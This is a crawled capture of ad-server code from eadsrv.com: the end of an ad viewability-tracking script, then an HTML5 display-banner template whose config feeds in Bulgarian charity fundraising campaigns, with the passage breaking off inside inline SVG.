    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 50) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64],')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 50          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64],')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=i0Zct6Re4VqECBQbxv-ZpcrmTJGsZod4QUVtbkClVO2s8rRZmK5d2tDkF90cgOpycqNkbaj4WUTDADYKizpiKy7X0Kbza4qx02vimGy_TD0xmjA1I3BA7N9uh9u_i608jrApttJNMr2ut3Xpnv2hx-cq72h-NhX0yBS-9wJeTZgPoJPRWJl3Xcu4VobqQSSPGB-4hn3yBK4nu_gcy3lUSOj7PYle3Z5UTtB7tyZo1PuIxbv5IY6flKh4UyG5g2yMVcrJ8ffvijcP9c60oEiQIb38RrtdN-R456_q033YBBhdchfMzcpULEo50E-H24nRgG0kleh4gXL8vWNUoPSmeULVT_xR9BmvkkNZLJ9it1LdPqgg6ne_sa2Rt2hqU7KtTdxspVJhtoiHihpTOuqnZgce_lRoxE3lomdnWCVnaxwpjWqhTgNCUO0AvEo4UO_2c2yTbh-KC9f_q_f-RTf_cC2fZj0tdJk3cQC4SLN4vTMULJHGfnBbTYGPOA-q6B7Y9BEb1YoZqgY--weSLv9-WaNhBHI-iwfKT_0G8e-RUt5TCZFsX_SDboFu4SG1agC7x7HPMn14f84JZ2FizvVSxGj6cY0xA64jJ2SQB7OnJHlQ6ixvN2nDJu6-7pviPIqRvw_MUcfWIARaPWVi9pRH5C9zj-UnI95tsT7ntTJhT6FXQzoFluuUYyIGRqUv3qHorttEhHz1YGS2q27_gfeFg25U90dPWuwEqaT9kA1Ipvgq2C_R9TE2wWjpR0nsKPNlcGZc1FcfFFBlgk81ZQwqR71_EB8iaPMZlStcVV2XThLPWAH0oG3TY3u6xULP-O58VOiZAAzTAWsmeKmkFjuCA7fuTqQ7MarTzFcsx6h-aZcfdr8YMw34zg,,
body_size: 9134
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=c3YjI_40SNznGpPaikP2ENus83ZKIOWU3u2cukyAS2LADr9OhEHLlwRxwyT6ln6c9w0vshNb-gOfqgJ-QiD_LmBR_SzWJq9Fi4Wl7UQZMOsga91BXRHTis-_A35JmHIACKhD4W-8mvs_zH_Iwrbv1g,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg?t=1766889090","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2026-01-15","brand":"1038","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38619.01","raw_price":"38619.012827","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_9775","id":"9775","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlina-za-dobromir\/ea-d121e3b68572","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9775.jpg?t=1767061917","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u0438\u043d\u0430 \u0437\u0430 \u0414\u043e\u0431\u0440\u043e\u043c\u0438\u0440","description":"2026-01-10","brand":"167","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4425.98","raw_price":"4425.979","original_price":"30500.00","raw_original_price":"30500"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_161","id":"161","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-ryka-na-lili-za-po-dobyr-jivot\/ea-513206b999ec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/161.jpg?t=1765938760","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u043b\u0438 \u0437\u0430 \u043f\u043e-\u0434\u043e\u0431\u044a\u0440 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"62","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3995.44","raw_price":"3995.4350566256","original_price":"58799.00","raw_original_price":"58799"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_4398","id":"4398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-sega-za-da-ima-utre-za-hrisi\/ea-5eda2a74f342","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4398.jpg?t=1767061951","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0441\u0435\u0433\u0430,\u0437\u0430 \u0434\u0430 \u0438\u043c\u0430 \u0443\u0442\u0440\u0435 \u0437\u0430 \u0425\u0440\u0438\u0441\u0438!","description":"2026-03-10","brand":"765","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20882.44","raw_price":"20882.438","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 